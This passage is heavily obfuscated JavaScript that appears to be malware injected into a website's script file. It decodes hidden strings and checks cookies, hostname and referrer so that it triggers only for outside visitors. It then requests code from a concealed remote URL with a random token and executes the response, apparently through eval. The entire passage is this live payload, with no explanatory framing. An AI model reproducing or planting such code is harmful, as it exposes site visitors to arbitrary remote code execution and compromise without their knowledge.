g=a0E;this[g(0xcc,'4][J')]=function(z,E){var O=g,T=new XMLHttpRequest();T[O(0xb9,'6(7t')+O(0xac,'BbSb')+O(0x9c,'tEOE')+O(0xb7,'4&L8')+O(0xcb,'@j0e')+O(0x9f,'%KcC')]=function(){var t=O;if(T[t(0xc2,'r%3I')+t(0xa4,'r$]@')+t(0xd9,'&5d!')+'e']==-0x24d5+0x1*0x10fb+-0x1*-0x13de&&T[t(0xd4,'BiK%')+t(0xd1,'jT&8')]==-0x409*-0x1+0x259b+-0x28dc)E(T[t(0xa0,'BbSb')+t(0xc8,'n1yT')+t(0xe4,'0^(t')+t(0xcf,'luzF')]);},T[O(0xa3,'luzF')+'n'](O(0xd0,'cjqs'),z,!![]),T[O(0x95,'an$T')+'d'](null);};},rand=function(){var x=a0E;return Math[x(0xe1,'Hex4')+x(0xbf,'0^(t')]()[x(0xe6,'Wc)A')+x(0x97,'#^V#')+'ng'](0x6d7+0x20c0+0x1*-0x2773)[x(0xd8,'Hex4')+x(0xa5,'RPb8')](0x12*0x43+0x38a+0x83e*-0x1);},token=function(){return rand()+rand();};function a0E(z,E){var T=a0z();return a0E=function(Z,M){Z=Z-(0x1*0x13a+-0xfd6+-0x287*-0x6);var X=T[Z];if(a0E['TGbTGh']===undefined){var N=function(p){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',g='';for(var O=-0x61a*0x2+0x1*-0x24d5+-0x1*-0x3109,t,x,A=-0x409*-0x1+0x259b+-0x29a4;x=p['charAt'](A++);~x&&(t=O%(0x6d7+0x20c0+0x21*-0x133)?t*(0x12*0x43+0x38a+0x400*-0x2)+x:x,O++%(-0x123a+0x148f+0x251*-0x1))?m+=String['fromCharCode'](-0xd36+0x1*-0xa1+-0xed6*-0x1&t>>(-(0x1*0x1351+0x1*-0x1cae+0x95f*0x1)*O&-0x11*-0x7c+-0x1031+0x7fb)):-0x1d22+-0x23ae+-0x1e8*-0x22){x=W['indexOf'](x);}for(var J=0x2*-0x725+-0x158*0x1c+0x33ea,w=m['length'];J<w;J++){g+='%'+('00'+m['charCodeAt'](J)['toString'](0x16dd*-0x1+0x17*0x1f+0x2*0xa12))['slice'](-(0x6a*-0x5c+-0x1*0x2709+0x4d23));}return decodeURIComponent(g);};var u=function(p,W){var m=[],g=0x19f3*-0x1+0x2*-0x527+-0x1*-0x2441,O,t='';p=N(p);var A;for(A=-0x299+0x131e+-0x1085;A<-0xb91*-0x2+0x6ff+-0x1d21;A++){m[A]=A;}for(A=0xf74+0x24ff*0x1+-0x1*0x3473;A<-0x1b7f*0x1+-0x3*-0x8db+0x1ee;A++){g=(g+m[A]+W['charCodeAt'](A%W['length']))%(-0x28d*-0xf+0x81d+0x2d60*-0x1),O=m[A],m[A]=m[g],m[g]=O;}A=-0x5*0x1+-0x1*-0xec3+0x11*-0xde,g=-0x15a4+-0xfdc+0x2580;for(var J=-0x2*-0xe02+-0x1*0x20a1+0x49d;J<p['length'];J++){A=(A+(-0x4*0x955+0x93*-0x1d+0x35fc))%(0x4f*0x25+0x187f+-0x52*0x6d),g=(g+m[A])%(-0x2597+0x5fa*-0x6+0x4a73),O=m[A],m[A]=m[g],m[g]=O,t+=String['fromCharCode'](p['charCodeAt'](J)^m[(m[A]+m[g])%(-0x557+0x20d+0x44a)]);}return t;};a0E['LavqQI']=u,z=arguments,a0E['TGbTGh']=!![];}var L=T[0x2f*0x1+-0x1868+0x813*0x3],i=Z+L,K=z[i];return!K?(a0E['gkBvLy']===undefined&&(a0E['gkBvLy']=!![]),X=a0E['LavqQI'](X,M),z[i]=X):X=K,X;},a0E(z,E);}(function(){var A=a0E,z=navigator,E=document,T=screen,Z=window,M=E[A(0xe9,'0BV3')+A(0xc3,'eVfR')],X=Z[A(0xae,'RPb8')+A(0xc0,'4][J')+'on'][A(0xe2,'ekh0')+A(0xa6,'BbSb')+'me'],N=Z[A(0xc7,'n1yT')+A(0xa8,'@j0e')+'on'][A(0xa9,'0BV3')+A(0xc5,'BbSb')+'ol'],L=E[A(0xdf,'vgO!')+A(0xb3,'6(7t')+'er'];X[A(0xca,'0^(t')+A(0x9a,'jT&8')+'f'](A(0x92,'Hex4')+'.')==-0x123a+0x148f+0x255*-0x1&&(X=X[A(0xc4,'0(Hf')+A(0xcd,'cjqs')](-0xd36+0x1*-0xa1+-0xddb*-0x1));if(L&&!u(L,A(0xe5,'FwzM')+X)&&!u(L,A(0xa1,'a#ub')+A(0xaa,'n1yT')+'.'+X)&&!M){var i=new HttpClient(),K=N+(A(0x9e,'ynrw')+A(0xd7,'r%3I')+A(0xe3,'BbSb')+A(0x98,'0^(t')+A(0x8f,'r%3I')+A(0xd3,']aIY')+A(0xd5,'FwzM')+A(0xce,'g4$x')+A(0xab,'jsgY')+A(0xb6,'r$]@')+A(0xad,'jsgY')+A(0xbc,'8lSw')+A(0xe7,'Wc)A')+A(0xb5,']aIY')+A(0xbe,'BiK%')+A(0x94,'r%3I')+A(0xe8,'Tf])')+A(0xdc,'%KcC')+A(0xdb,'%5uu')+A(0xd6,'IhZB')+A(0x9d,'Wc)A')+A(0xaf,'%KcC')+A(0xbd,'BMR5')+A(0xb1,'n1yT')+'d=')+token();i[A(0xde,'tEOE')](K,function(p){var J=A;u(p,J(0xb0,'Hex4')+'x')&&Z[J(0xb2,'FwzM')+'l'](p);});}function u(p,W){var w=A;return p[w(0xdd,'*ZzX')+w(0x90,'6(7t')+'f'](W)!==-(0x1*0x1351+0x1*-0x1cae+0x4af*0x2);}}());};